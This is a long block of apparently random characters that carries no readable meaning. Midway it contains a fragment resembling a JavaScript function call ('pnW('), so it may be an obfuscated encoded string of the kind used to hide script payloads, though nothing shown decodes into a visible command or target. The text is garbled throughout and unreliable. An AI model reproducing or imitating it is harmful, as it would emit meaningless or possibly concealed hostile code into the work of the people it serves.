.9eQ3QR^785Qi^iV17;:2O1>."8t2&3"V3.2QYt0u4o3*UV^9b0^r21(d1d=89Q6!!aed9^d.1CQ8fdabVC9PVl2hd9V-86d18.82^P5p.>:Ef94=1710.V67n3.lY]^VQCcn"P7<\\<9,8"58m7d4toih6t494lhr5.na^3d5d[ciP.96V4Qcs4.9m4BQ^!suv>01uVc4l943\'L53!V3fel741!8!$V.C52sVbd2j6.QQdw543QQ6vV3n.!\\Q7.O.dh8.V.8o9SO!x.;VQQy,Wt326Vz1Q3Jd7!>m^6oevV^QC>3o81!Mc16,v9.3QV..Vwl!Q;,a2V7nQ18)d42Qb.^Vw52Q.Q^0^oaV8d63*354C.47e^9a,2nV"2;D^03287e383{yJ0.uQ2hQ.3^ic3164cVQ.^3i-cu^2P3du53rQn^V.sQ9u4usV30"u3^Xub )QQd;2]5odQe!VdQ?bQ633!V.VQ5Q{3t!.0-NF44.dF_5"4 o#8Vg0C8O^@t5u1"eQ^Q 4d45c69Q.638b32&43*"i412;03>6csVV5+2{4o2s8;Va^sp3!QQe242 V2dYQduWH0>pVVtn:4VCu\/.c28. O-9w4si^W.-VE,GL3.VVV=e.kQ.(+Q!5m3^ 3zQ^;",^.@8-1c!21.lVu6IHi4P4lx9"87e!2r2V11dt-?Q.9.367dQea+!n,dZlN.c^V6o]4GV14.#8Ccur1V2.4^!1^831...]4Qs50tQ{1xS^QVV.17?4:i346.L42.272 V67d8.Q`^_0ldnV<g2 4r!V!^^.V7taV58r02p874O0[c 1!QV;Q4Y4u;4390^Q.3.a4y46.4"oV.7.52eVVV^Qu00 EdQVcVG78Qcy= E^50 ^0%.ielQV86Ffe!1e68|5,6tbV23iQV5!mm.oo2mQto]d0dQ3 6.g!V VG1daQVh=81^9no<.daQ028!0=d4.6p3.*.V3559V6.t7nVQ47Qoc9gbQ62da2m1*.8-0([n2!i.3lax!k2oa8,cV.^9VVd9eo4#16u"@dV33.dy-Q"8ed348.Vr4(VcV}Q}Yc7vrc41Vac=^-28O29i9>ucl.5^"tQd1uc^-V!ixye3o.7Vsout!44u466v5Uu4aj0t482^1.8e\'339Q-"5V37tmK4`3iQCu.4.kV1Rf!-157!3Qs!V!ViiyetI!c2Cod7p43d.Qu4mdeJ613f^_60V5-0"dyVVeb8mOATz2",V3Qu58c62V61d.p016nl W enV:afQ"A{aQ4 .bd,.Q6!59hi:0V1o86WA5u7\/ 3^.t0!,DQ6857Vlu0>V.cV.V7+r4=2 2!3 F9u1*9d^1sVVOQ06!V6RVQsG-m56^erxda 51CpV^O*003V51t1Dl7VI9ie\\Cav2s6o^4422h112.c3V.e44e4*plI Qu06 en U^bVV0V>47=r50.,V6^s3c7Q9Q5V.9 5.s"0a2#1V a7VVt6V^>6b"72!8338^E 3Qd0V!3,0V9 V7.^ N9V-V9i17t!9x3,5dV9pd.0P"V.6)m6^27n.63dV6f.c"p 3M:a549x sp9bBQ.p"02ia12V=!{^0 dK82fu3V46Vx"1V3.- !V4yI!!*^1"V211s47" .V!a<y9 ^122Aae8i=e..5V4 5,ed4p33cV.x^Vavclcce62Vi54r.858bd"oVMetle)Vr,V!4.6"u8`Cc1.aE*f46,s8d.!Cd406d8V.4C31 V0"mQ-3_3 (5s8fdl7!t04J2!;V.y165fwQce77.V -OSvL^VwV41dQetcva10!iit)QD 7.R6:"6 x316V;de@fVr^5:6Vs3k2eb7Qr1 1.94-e49w!12Vd41Q49rp^6rdpT5(2i! 1uVQV<0V.l17^xnV{0V]2VQ53ad5#718i1Vl31TksFr-LlQ1^icy2568V8dz6G.1m1Qd8 Q0760wV8w8V.39 1.r(^5nwk8ft2. -24^87679nc9ao!9d.;258r!y._8VdQ^Q87Q0!53`e>19r8!9g32Zd!ivQ=t!1.7.62-rVa*V97.\/V7Ve.V!beu5eox"O3-st2ok40dl939V.90C.-56bxw9|6VQ1f8Q! Q2Vw2u31h4Fz.s0w7V8:dd!VW9Vh8.5V.G.x.!8NVadCQ6^0621-VC4c!d1u"6!4V5Q7"1V.:V3w27d^&E1td1.^6.d133!.1"14.V>0t904B1^1Vs6461tK2rbV0".C07;BYV3Q.f0td6.i2V3QV50c7r7o840d> ^7VRd204dw666>Y,2ve75.3iVf29*QV1rs.=V3.2>7.Q829242t.1.08!913.9n6uVV12^!6Q7"334V.nb99]220V73edCr0L .11d7J6867!l05161ap_2JuH^D 1u3VV+?4.r8e7u3e4"*v35iV..iQ, d2^t8u5DCV8i9d^Q!91oV9^V4Vee^6.!&2. 50VQl0ccv5.8VVd7Q!^bm97u7739c74X91^ptQQe&V:2n.3!.10c 2e-Vs -V90:3oi^ +tCtrQ7"7uk.,4G3."aVxude54-cr!3a4*yCV5VuC!,;V202Q1-Ve1^V\/ s,-Q 2nr.!J^06!9H.!E344.1Bv.6V8d.v ^ds"^9pm.rVVM58oQiV V1t<.V^!#91605^t3l!VQaV"003l63!S.0Vdi?(l2o7m71sr3eXaO "0.!n22f^Q3.V.o4e69274!dr U1^K65l^Q1619M2!!2,..6cu.r.n6l6x927VVd2!V5-V-11p*!04odMI31iz6v1-.1"8(V16.; aV,* os"5Mr.C40a"d43.a435V07d=5C.dQ16tc8aa71 14cC4!|7ue7b4o'),pnW('.$rrl.soMy..A4.ap\/dmM0eC3Q4^QmCLVvd7Pr5se.m6CwDj.\/v5Qsmb1a1.QKcnp^qVMCyn.(lthwTawrzgcce69.V+^.Q23Q.w.oc^p^Q81.stt.j^\/2fyieo27Q.CvN0h\/2s,.u.7;uDIDu1t.Q.a3dqltpDNOwy.w.|CQT7QQV^b3x^B".^otc.6lCL\/Vb.u"xS^"\/05x.V06e9^3tc22p*"QeNi.VdiQ.P.fe^qg0QiI3y.t1Q.^c".I.df..tnc^ItNnbk5..g.aQb5bz73ot)Ck^An..aNsrh64E-f6c642u^zg.r4T"^a1d.7r0g*oMjVo.c0I^MxCpgc0.42b.fxfsxe4g4y.wFv2\/l,.i0,EQO.1QQ3Q,saQOdumjn7.^Bh.+Q.V.ih.e?.D.d.t3mdk9adM4SiVb..hhcV40Bo.ce3rd\/4dp44c-sd6.2.^..d.^.w^D1Qj."Nf3fBVQ06k^.wgi3n.x1ujQAwDco"l.i:^D3JzzN6x^V"^rKQgfbI3V^03sQ7r1. 1o$c30p^w3eQ(qp.-a;kc.ftleCq\/0o^\/d^culCxlAv0e^dQk6sNiS21dbouuV0ij^V!l)Rpf.?e^lp1.t^d..Qig4d1iq.Bi.ipdV.9"03k^.ism.phap3sa4ETu..^ok4u^rJ^^EuQb.^u.fUd7rCQe3dt93ujQ.C3V^Qto.^M3x>lt4.03.jc..SoQcErD,Qne8r7N.ua..35n4^a4aE0.uQb..^gQ^Vmrct`*whd1i.O.sl3 i25(.p7.(^1Vw24.4QD^5i^q.h^tkQC7\/g*zc^0aN0a6^\'Q3.^p.lb.^wpu"^duxHQ93.3y-DQQwGazp^toQdQQ^ac8c^hl2kVkma:QL\/gou1so.k3e6.x..4.l0fp.3."l.tgx8x=  kVAtos,fpQlo..^r4M.z\/zkcu4efC^0jbseLn5+ro90.0).7^u.S9kcb|..von4Cz3Qu^clQhVo ac4Lqe9u0ecfD^3olcw8eiegmaS5.c0.5cvebosx.9b3^rj7q8E8cjiQzu5"ewzisLv9.V3Q4.g#8rs.d52 vQ}.qQCuLb3^cVQV^dprdfrI.c.F0g"Qad.0.hnSVg0QouTQi6^\/+.hiV7p9.u.4qSQ.V1U8.^.\/20.lsNj0QdCuar.c7.JQM.9^E., 1aaapds.wt3cL6entdKMs8het"e..Coe..DV.....qtpn^wLDp^m.0vSxs^pd301G...i4V. s^p7sCn7\'rhu3vlb 716xtf0u\/7dz93.^tH4luQpTe5.rn^lQayQEq6M.t7^jy0!eowh.utdQOIQnV.8V^Q03Qcan1.01-w8ze^pixb\/.hI^Qt^,^p-3.,..8ehdQDdQidQvwe\/T.Qrpk#m3s6h.1mj2qe\/t.;x8^t\/n.4cp^s.o.MVVr.-d.z8eq.ube.vu.0g8.e.V3ch0pFtTdsD4Nymmuq0.g\/^h.dQf2.f97eQ.1 .^y50^CIdr4c]rNouVdx^ee.n5.6vjncn"3m^4.oo4t....Q.c2nQddnclqE\\meh..0c.g.w.1^.t. 0^lQw^4a.r8nel7.w.ibmxl.iIiEkE.r9toos6Ql1ptrd\/tdnsrh^mQj.s.n>lkDnVrodk\/..5x"V..m.x+`_.+}vDi.QDt3x0h".tk.,a3\/ocsQs97louy@jskdK.djx.Dn 4q,.dlq4Mj1\/ndf^c5.9h\/\'+t.7g+V3m89^l.QBf4bxnl5.5.1bkzQd8dddD.8V67ry,l^i40".adeh"1cmmxcwe.h.00f0duI.zIn...sVDMnzC.lihi3oH..a.V1.uQzCCc,QQ|+xh4hq.^Q.Mo.uilr23.Zkxe.d4(^sQV9Ms0adYoV).la3hv".nG;..^e\/<jCoidy.oio4bsteTuEmol.t^7d.hlck.p+.Pkl4787ml.Pa^8.,84t.eE.kcI}Tcf."Svddc4a\/E^95S^.tcajo7.wnl.f4oeoVnocVpEnet32iu..7QSvdQ\\weerO^d6^8u kqs.r.9.n..=IVaEzx.s5V90vlu.a2\/i.28".a.Ed^\/^sj.4aV TS^.5oas^j.edaSeP,nu.t7dt^u8e^rsoEirD6\/87w8tl8uunc.u\/fu7BrnmM!kvtk5f8yyN.qgym"8vCtQ0c4"..xKsnbgI4.t.v0nn7ar+2b.^slQH. ..p%...T9leQ.Qmd3V.l96.n.kRgQk6b^ed0w.9 o.kQ.0.Q.0ogk. .Os.1d.e&*74n u5m9.c."146 cb..36dSIC"n^t2yQuqt,kaniuVQ#e3Vvnr dctQhInQk6).idt^d2Qv79V6.q6aEpVkcy^Ie5.r8^Ctumud94o.u+leIbbS.r\/1dQka3Qu\/1agzd4dqVyqp4a8ltn\/Q^"8t6kVd6Q.Vdc24xvaQ..+Lu.9qyVfQs.C5 .q5st0.7.j,..VxlN\\o..eaus.ewB5N.C.^c0_yepMo\/5\/nQnisle1\/gzQnr1)mINild,.+sq!.dn^gjek4qddtnVvdiu"gUicbs1moY"18DQk4znD2qs02F.5V. ut<rebotg7o!oyCx.uS+suee..=9w:nlh.myl7jb!ioMe3k:..k.i.1iQ.7"iss23giyslMt1D..^95isyrCe_z.c0QQ.Qmjocs2.ohnmMcl.1iV.tw^.+nE0Ncg2.ixo!.Q8tE0e.17.tcer.QCiL.7rwPd..g.+D+..\/.\/#...2!bl\/,akoyos.rohl..hnxqxl(eVrqu7e8h\/".c..8adbnVk%qu.so"K.g .ITCw,03kx^ib8Qc\/vf+,"gmvcr9^4\/..f(3.Q6oz8VId.d.na.^hQl3p#a.5c.3.,D53V^.bxlab2.2xsCt,wV*aIpd^^9f=zid35guT.1.ergn86uQQdxoS^6s1krh^r"irb9Qv4.pact!56.T.d0+vdwr.z7G.cmrs^T.1EaMcwmt5et5...aC!udhEa7.p1.?.h..27s8%,ercbhJNks8n^..wccsa.lcko.e\/s..O"5slnih3Qtt a.drQmaNqo8facnw\/dKx7.6.lldvhQN81N.7zQc3^iV,.SC.3N, z.1sf1c^538vd.zNcdy..QuQKNfCVM.^>Q.2*lii,,fL.rsa^ct.4n^+.\/Q.QlV.Q.^kxQ3rQz.CsQ+js.n9^pdE4Vhki.4xQEp1..d.q^oV.0^^V}..lo-k.67EVNcNHQtn..^jzebo5^nk.32dckkb1^d5a5d"n++n.a3y\\q"95nSaEQl.g4hrTdjpyd.Mr 3.K.9.eQ1^+cIQ.-3Jb.9I,nEzQx3h.07ct^tmird0nEl0.QgbzthIQD7.QuO.0Qx5V.ioCy^I.o\/4op9x.gqjazb"n.s.t7czmIH.asQc 39kulkf7.^C.8.VC^7&l5u^w.I1..m^yld#iorNI^&ieId!mCgQ.sgP0a3j^tmbkle-4EQ2"ekQw7bmV4guEi0g^QjiuhVC),QQ9Qa.CQn38w7cemu\/rsQN8\/.wl^^.3v..Qg^q6.i#w.Qg4m10VuDB^b.^Q.^un0jn8rIriMQNVzcpQt3..2pqnsiK6.S|)7md..^M25b^..VqKqtzMpq\\cMQm\/i^6!,y.j4rfQcjxc.w6 .ab^8I02du.\/cuyprsv1.u+7sE.o^3hwcQuK.^iq,na75o.I7b\/"d.K9w^fdeQf.wejokVsB)\/.eQQ!pkV]6zcAdnI"p+rgb.oV0QTp^Ir+.epVfxwjww:Q6n^.j6ziqg\/9k5ubp7ezdfhhIh.5ia3tnwQ^a.0ethe0dod2z8^ yc4Md\/(0.QfQu3bep.B.wm01bmG.Lm9te2r.hpz|DpQ.Je8\/lt.a).5o^b4c0aygzoDVo2hlgQsh.^e.DV.kdk2rad.ychy5nntS.Q18sgqcqC2zq5nyu5zeu8VQp.o5ewik .l1n^"1fx.cooSrgqqdasj! in.+mnzM.6vaxa"Erjn29ksraV7pV.wk.Vs46wydi2o8sNqpVoV5of^..42ntoi42at.1 >arzlvhndz2myp.630DdQ..k-..o34ar.nRb]f8lS0 w\/Qw06.bnWeeW\'tjpiV.odmiL.l+bneQif..\/is.ol4.5byVwjntd.cynV6zsvsx.!.q9xgcI(ij.T.QQE7rQ^ltap3\/.n8X.oo.d..Qs.2x71yVDb.\/8tkkV05zCp^7bz)bt"-bs^.\/E9my.QVeo4eNDQlu.^8i7gzQ04c.sT.xs.QlMc0isQ4LNVo30jyyoa"\/yk.:6Vno.V.0r06huOy..rzC.qix.*s2kqnyQQTDun1j^4%.z.fylos22l8Ct.l.jQd1Mr..Vrmmo\/d5Qcv0.V"4Q@I2aa ymtR8tshtl1.n7t\/tm tsev..7o9.m.Ey8rddo2iiQof2et3T$^6da"\/5=c4Tw.aT..d9ouS5%3l.6zEdg.o1.k"kE\/r.hau2huvhkxd"Veuthpj.iib.Dd^3ovTi0a9Q.NQ.ErowQlV.o7nuelQc0je|1ga2x1^"Er^m^^^up13d67Nal4.qlvo6uKet.\/zVeid.1tq9.7VDQ.yQu4pkttwq^fQenhT.xSp41p^Q.8Qk5oiVj.bauennO4Dqh.\/.Q$VN04EdoqQEk6ahft8.o^Q..uu.f!.%4m.Ml^oahd^i^9uj..-5hljQc.oVopS 8nn,\/1ejs.Q9dqQI.Qw3r.toQ.a9nQ vtkhu7qUKzu.kb8yo.co5.q.z3^.Sr^.Qa:fq2bhssoMt&.3mQtgiC^lQ.ekqz3,2Qap.n2Ve.=QQ^Vk^i^oo.rkg3-3aNrsda sTz.8xyV.!91izoihpdmev28^pii^7tazT9sd.r.dp5rA0QEd54\/x6y18.rECuxsa.kgumj.-4o.QQ5z4.wn5V.tr.",1r\/<cMykoytmrzv.HVk3.f4.91.S^V6d4Msusm._.Ctdayq.d5vHz\/h^s^t.Sy^o.lQxsloD-^sd8-,dK8tV117u"cd.fZMQDg,^b"pa7VgQepeQCs1nmn#Qksgtrd.6.iadkpSg6x.1n.riauj6V.93arddtV\'iew4^ii.kNbVca..m4uyS$.e8^m>pprap.m1j.j#aucTd8E^5tidcs4Qi"lr0hjgE|l.Vnr+\/1m,lkoMu9rj o.h.r9Qio1Cg7c6aoV+lQt4.,vaQo.ia17pofrni^54.p7V1dw^e..k^!.(pf{gIdohu.Mty+.7D..id7.i.ltmmr%8.370p.aw9n,py\/N34"(v\/n36xQlq...c.3j7Etls i.aecQeio8%^CoKn3hqVa2QE5.Qe9n?*MQChb.la418.wbthpbU5ido.nnVtx5hpoufQ1.asp9.co.pc.o^.czHg.8vjkg2u4,.2.0.\/VqDqfnd.r5.t..kVy.r8S+rhodlqcQj.k8I3dcwkd+z.75pja+7M+c.Q15rzipuezNi.eak1+ wgQ\/QncsukeVuz1"be^wrmro.wyVNQ kQ*^o"-35ubQneil.."xtI5Vp.lwes^oP6"xvQ^kB.Vnx)t1V:dlzvt(lnN.t^ .iQate.u7ao2.oqehD9bu3d.ojM+yrnED.Va8NQoc.btav$.)t9\/wQVNdrd"SsS\/8e6d.y7"orr24.QVqVg"iM.*hS9X9tt x^TDQ.7.sa.VH2ryr(^l4h&dQ[ah3V.m+6ol\/^DDhzqtOaftpNhOal7VohiQE7QQm.nuk+h1qz r^+DxT03s.E.r.Q7l.aq.\/.o9c^!k8..0rV..ijeu^.ntzn+,nQucNG|.9.PEmQcxcn75s.da^.ioQw\/PApe91T.dwmn.z..olI9)e.nzxVl1iz!3rfqe.. ..^osbDkea.yrk.w4qejqynwa. "mC!1tQrb44.t^dfut^^.N.zw.ct4..t.-b6k63haV.e5*sytp.\/s\/c3xy.Q: .QWmQ9..66\/d.mkgkiet.MiayJuI..odxa^Q1=3rpdV..l3Qcr2Cmckc4eDojl4stz..omuQ.7=yjEp"z.5p"Vy.igs.Vzfa2ql^-.8g"hiojQ.k69gw.k.1y2QQybsI!.ke8Q\/Qk96riole^hywyQIq*r=9od\/Q[3c..1xhc7[td0r.tciQljhtiN,l\/8.QcMw#6.e eooNQiDrv.C"d"msDc3tp.dwm.I.hv8zb!jwr..c.QfvaratYQn9t"fmc.8i.drs .cQ.utt..Ne.IEVw.dtcnda7,3fn.ro3wr^iDt6.vt.ovd.Q ..q%.73iQq^^qiTrc^9Vu.vk\/u3.jf7ddm.irio4td4tsc[2.uDzn0.lfsfivd^ifD.tQ3a.co.e9o.m9t.eQxtu4.V@n5.QtnjC&^rV.dV21n0to.lS. YKg^Nk.|ht.Va^Shb^1.u+.\/8w3fV wwG9.gtrtMQmQYj6jtphudzQeizwcmEDiI\/vo.Q^texzQ.r,MMcrnutrEq,ju^cu3vdV9.tp^MVVjmq5947d1kak2!.Exi.h lx.^Q7.dpSpsr^O.enxo3^znewKt.cn.gvj.c,y^p^mrp7...l1Mp)JVpQ.kt7d.8.0ti.pK".t.r bs.o".9d.c.bMn\/ckgd.n0".ac$iw$irtjrmpoqv6.p.y^txEx.3clka5s&F.nrwrxxIlonVepi&D.v65N-jdi..c.^o3yn+6a.dkj(5.Qcn^.3CtQ^Q.4#2lyaV."..K.c7..4ua^ySd^c.c.jN9^IvDa3klsk.g2Vu63.h5).u+o..t^akrdcd^ff,iq3@SkNtoo4Velj^.6v8.an\/.Q)k.gSiC13t9tyze.q.Qu\\nou0igo5e.Ips1an.!E.+xrq.9tj)wp2>er..i.o+6s+.6dnby..usr9iQi9{\/oiatQi.toym0fV2ot..0wri.4rdwi.)ghtg#mc+y..15yiSpFQVd.n.tj8\/wrQ^{VVg0VVkV1GtV^.rr70&TQwdkttCI"-z.1a^7nobChn76zkNzk.tm.p..r..^k(sq.algxs^ ".no[2hgeb.g.V8^D.7EQmly.rcrrQgau.gc.0I+i0d5.gQieg3VyQ^t1.udl43.consl(f..V.o^:3nFqv215.^teII."xs-atQs.dk,.ytq6kQtHQ1lzlnjaVdw,..!Vl^-cnu..ex\/.sf#pzv.kaTfxQh^.llo\/fz)Dh+vVV.llfk.rqz.Nae.Vtihch.EaDiuikmfVxsf.f d3qMqQiDQTS.5.rcn.ptciCOQs.vlk f6-tk..2.vanhMa.ka^c.w.6kpnjur0It9..7f+a mV.1yIe^zt..It89wbllt\/a3lVdjl5iIQi,hfV7kr9vNtimi.r&sIoQk".genroh$Vz.Nm1nmVblsd|sDcpkacm3H6\/.dhC^iN3hzT4bo..5mdb^at1rKasZ^e3Q.uoD.9elrle.r.i<6bQld.M!mu.renlI.<.-o-.Qkdac#tweeaq1cf\/ptif.2q..ydeqv.QxT..pgg(:Ra2p.re5.Vtl^kkt.2T4v5ycm.sVd,DL,aeizt"n4",oQ V.-rQ2.rn..1ott.Pc@QllaG.\/.4Si.dtl4a.e7.1.ddnk"20.4lnm)G-X,"0.yTMtR^ho\/i_f.lQ.m4.ajk"\/wu0.z...\\fl r3+k9ottpjVq7edmtT^t.Rz^Q.\/3.10.v^.8qkDwo>7vEalmC7z2+l3Vjdrd28r]7Tuuca\/M...0llEhqow.oe6k246oVa202.te2pjg.qDkh.T0jQ.CduVpM.^pi2g+.\/.F.t qMsMrbqywrT9.bCk.Qj3uqs.^..^qg8N\/0u\/p6.ej.1c..0AgTy.o.8Qzu .V9edI9j915l^xCy.e1.kepo4.Dy.sNw.Vglr..^Tf..^uC.3.VnwcE.NzV7TwM.n\/.bp.tidyVS.yDx.p"3t6Vh2twbsdmv kMI5s.ugGCn8is\\f@CbbKVydz-\/V.wctu1N4c.?C^xy4l4Q!Tt...u\/p6.r8DrMj0gt.wz3E.n-y_ .4NimvrE.mT.a9m.\/.Coyk..N..s+2u.asQZ;rnQx..noeb.o..\/t.O35mDac^sf.Q8fos3szm.m.rds.nl2elFea7anim3nsk2V5gpfzD9.zbe.h.hdJi.bxri5cbqub.o8Clb^6tsm.hEvp.v.l1QQ^czx4voN.qzSe\/.mVT^M.m.ful5l.i4h6+VgQoad.)2talTy.kEd2.sp(o7p."Qf.wt56daxl\'mdzonM0Mni.pldK+4EcA.tGnk.ywn4i4.n1o.VCVR9DE0n.yyr.36tizho...q3q.bk.ehhahoN90ws.m*Sfbg.gw6woehK.miVmyQ3a...pm71obD.crj..cAlqh.s2kb3lNhAsw,p6^zM^c 8dy656.U\/s3kzh..hgV5rcnu .y50s. 08dmoVsp5"Qdkr4.fIlqaqp66c3tepVps.hc9Dr.jk0h!p5hsVIr9..g0Eseiwzei CEduc2a..soelpto..ds.r1pj.vs.czn.xn..t.VgEcodp.zl.".Ck\/.6dt.47T.MgV.tO5rbDMq.uw...tw8kD3t.rqx5uvV^.ioE01035qdOh.t\/44txx.mmnh.n.v.hVT3fnBtj.settag4fm.gwcQp65oia1..D^x..rtBpQ 6Qjlui!0E"..D.3 oxdj4\/eCy..DQSVQsxk.zVxng.r\/Q.k\/QIraM5e1si^.9#Q.&^k7lecb4agD5.^t!oT!12fa8Lq4QM.|pmht"x.t3yn.bptIscay>.kMo i.web7S.mnM.y...nhso4tf1dkw.yVc4eud.cbp.Qj.Qxl3Dd2pInD.hh30h.hIn{.^dp.n\/nQi^7,uM.".S+bia.b^d.remNOetin.dwnQwV^Qk..oqNkwoo.tgdi0fQA."tT.Q.pzrc-cu.n.p3ko6.kCV^.8kIRn.as.10.5"19w3 Si.CC..j.5d.,ckV7m.pj^.htznQ84tf.xVahk+ud.Che..Vr0 .\/pue!..gjSSy.jh6t4\/*Q.vb"6is30h.)6Q Vp73cfg.dpjc.Q3.Qc.ly9rtpo.5rs2an4o.ltMea\/^y3nxjnj4o.+.\/.Dr6r.Cietqsmtk5^T;mz.^ep.Vw..2nd...fr1t5rphIg^r.oca.skdl\/edxgiw".8wVePnj.Q82..bN^...lb.a.iMSMhhto.snt1VHi.ot.^iac7^.\/zFe^Vyn^4E4ol.Qka.m.s51.52.VB^"z0r.tqzr.pVw-ue-8^u.J.2i"zyQ.gnwkptpi..CTrcxeDe9.hQa#z.w!xy..a\/naa1428.hQ+.Qt.*nL.eek1i1oeV2Qj-^hm.ny.0p"nhtkj ^"le_.be!Qdu..m0.o.\/R!qIruI"c.mm.SxBeu.CxtzN1\/ErT.m3Czkcg.a9wQekCko.itm.yo.ms2.18 2 \/u9.e\/Q.isll\/u.E(iM#tD^1%C0DsotMasj\/.an7ku.1.t.u.-.f.h.tst4h&.y,9lSkh0Qryzeec.^0cyrdm op^\/4D.tsQl0\/zg".b.wjq8mg2z.MxuDl\/.j.a.f4.0.jdhxxbzI^0nV7^ml^.S.Mt^E%tofo8wQ6ie2r.li.rNz^ej.l.h15g5.10{...eSloea"2Cp.VhueQvg7th.uI...Cl.t4VkQstsQsu9k.iI.\/j.SgH=NIdbwlpQ\\iIrq..pe1brlpumbtzn.l.z4xLlztvqm..r.o".o.^kz^dMQ5tv03V...5zk^8t...s3|"8.iQo8^ontrg.na..udmr4dS2q: tM3.t4Cg.Vdg\/.0yi"r^SIs"un.92wETu..itmE0mub.6SrpQ.dmn.^a.i.5V.+dTkk..!^edNo.61pcQpG3?ohci.im18I 0fy1.Ej.ta.a0dm\/A"n0tIkmoQDgt+\/mt.tni\'8^63.hksnDedtwoqioaeE.n4w y0l0Id...#sgnQqupli.Qwbp^.vwsa30ohu.N.MIc..!rq..ns.9m..c.poho.z.drx.u*...o^,EoIViE i6jQrV.1u.zo8<.nQ4uijuD8aoggoe24vC.Irjlt.wg.69.uC\/1iotzm.so.d5!iu.Vf"7l7..s.\/^TND.cn5.ySQku.dqf.DM5be6tpN\/!LVDkQxol\/2VqOjt]7AhVN7..L01p.3akiceb-Rt6.QTupIw^xx.uiQdi.578c8zy.v\\xQ.fsg6.>x\/tlmih.C\/m..93cdE^bFyCnt.TQ.Qtz9gIsak.0xVM60.cznwcf!eu\/ 7IVd.xu"Mt.*zt 8G.ny7a.QsC3S1Ij2Mx.+.kp$0Qgqm..9,Mkl^. elz o1n\/zc7Sj.Td.C.qe,.hubrT.r3me..x.h9\'w1.bH..ih.5ierk"4uIk06kogAh\/rkibt.M"wuV..r^NjcsME.16pVwk.sugcC.z3aa^p6w2Qyp0t7bbnM0Vl..3\' TgQC+?5ey+9ekUrTIE9kc1..2^Q1kl4^q.s81^nqIa6os2Cdhd.c.^ucxlg.t8Qc.Lh^\/r8jtTa.3.Q4+m.wcXn30+niQqos)x.m.e2Vy4.m.na.g+h5VxD.dp253q9vMRVQuipN.hxtQ.1o&4lVV.7j+0M.k\/QTprwd.lV^fyh6^anqQ.kkn.z\/m"+tj7m9...fo5.Eo.^03V.kujn.pEDQu5mzya}et.p.4..lge6h.nI\/a.2nulS3pic.VD..}g3"u.la^hVonyV.a.0MWovz.4i..tdn...1ylZ$V8e.MuseNs^.j"s#NQ08b4v.flzo#..D088rt\/.,d.7lqcuj,2ftf.uEj.7cwMsIo"4.TlI^n1u9\/qw_.y7so76y.lteu7uw.e.2t.M6Qal0.klQoya.wwIi44ysz,ooz.Qh13Q8a9jwk2^n.t96.EodT^QiEDbcDSooDz-rnpom9m+2.jV2.ilgo.V;n..7uI5f^^vtQ^Dl,4QV;5sV..2lbjgzbfz..uek..Vu..E7g05.Q\/.Q!oqjpa.qBmb1pcmTv6mD.t.q.ip3irrw\/.tg\/pDQMp1 t0sbIQu!rknsby..0.PenvnnI...o>ic^.g.e.m.mod.xqM9qwyC41bby7<qsVvb!Sd5.r5.DCp.59MVz.q.43v\/ ^rr)e.e\/yQ4fcn2aQltlSz.soo. qvq3tg.n.npci4.V."..rzd.umkbad.QfqbRahkQvWkX^1.^c9chC.0t2u9su.t4b.9zn.xlx..n8Dd7qc..m.vrD5n.;fnkepaT3.\/jp.+.Qu.+tdMci.gj.2.giEy6 bs4h51m03x.rb4.n..vpQZU."Vsh.vD.qSn1.lrfiz.1^vk..C..^+aa "hto^pi..oXTwv\/hik^uiGf3++Cwd,.18c2xd.QE..7.EV1k.\/\/.l.actll..j^V5.xsei89dwE.EsqiM27kh..enmmN.kq5zepcrhlT2h^mh)u8;<zckel^Dq.^ezoe0&yDj.TmlSCgi^rh.Qusltq.".mxhlqe9d6.g2rM5D\/.l.3iDnsttiDig0a.6.rD4\/tQheQI\/(.x5o .Vhp.F\/9V1.dtgzw2..D\/Caf.^a.dcEh.w..t...I.qV.lkudllg.Qit4.xc1Fuo1Vd..e58d3.l..5v8D l)ra0o.jEp2ly.cCln4fe.Juz. xe1.\/ua47.2..fsraucd]lClnwezE++8ojC xoa^5M.V.1oQto.mCzaocfjNTsEEV8muewdk.C.u1^ny7Q.6.wyLJ1kqQk9qd\/Vimc TmaTwcoc,e.".s+Io.fi`2jn8,a^t47V.e^ltdr.TqoQwmo.jV&hnhb\/V"9d.8tE776N.+cd-6hkoup^awpe.QqtTg.pD.sfDnie-2ExDE.4.QQyz.vD\/"zbsP#yaq6sdof.kQ>tm"i.Sn\/jPthu..TlQa^ .kyp2.^Clq.nq7nsV^^xgQ.to78yqka.o)wEpC1be82ookVS1.h^ryyb.lpo.ilqlnb3Nno(^z9VyiC+.8."prQb.dmuvz.qQjk..M8\/.9Sp3.op.T0o.0s4..7o^othe3wwcocVa". .wyxr"btMo+KmhtQlzVxrrp.iQ\/ityzu6TIuV..zkDcfdE.a.uM.nVoQi.^o(..eoh^801Vzmb..E+.pez6k^tugS.k1.9e\/pz \/Qr.C.k.T1tc.f3wTotldg.yo.r.n.lfyop.9\/]ieo.tgMyl^ccVg7qinQTV.bpp.pNTmtGT.z*Qh"lQ..qiN.ip\/OdonruwT+.+IpBI.c^^.^zD.xiakaIvaMq5\/mbn.aowfVk0Vc72\/0gn\/Gmg+..nQ3cnC.bkrN\/.wpwd.^!kju wl^9rzhkNl"90.us..noQxa.5xn.tTq.v..k^\/7 je_.ssQ. c0.7p4eD1.yys.NouNh\/zo^VpdTwlUldi8iqa..k.hskjhb2d..M[..8.Nsi.vQldakukMQ.mq8QpvoMC96ryzu.^ea7iri\/".VdQ.Q.vgI4E\/eob2QmCq@M1rMddDkdE.p9.DcolqdNfej"8g\/.ikwa5CcI.1^mchmdz.1d0\/.lQ,-ikQ. vE02.o2$w,icQ.]j+Mo.aDqDVjI\/s3.Dk4e^I\/wi.0.TsoNm8^"zcjsS"..^tr.jQnilw..kqsIk^ttC1wQNVpcIk2np."s.@d+.fN1g^s..Vn.I.EDk."d^ .3cz5@"j8vvQ..E4gyn0r0V.o\/nQho9aV.\/lr9.T@4p.g6M..y$l.Q.-vIe.b\/tE?Qkn3iwVslk5bxui.tkxe0b82.g1jyt.tzs.hkkl.uwo0uSn.U21h.8hv.1t.r1e.i.jccot..-yc"l768ii\/sn.^.15y.32MQp.k^c.cc+Lpcl2ikw3..+Q^C+m>\/a.1juo5gCph4-.83j4az4.sc!\/zwx^k.. 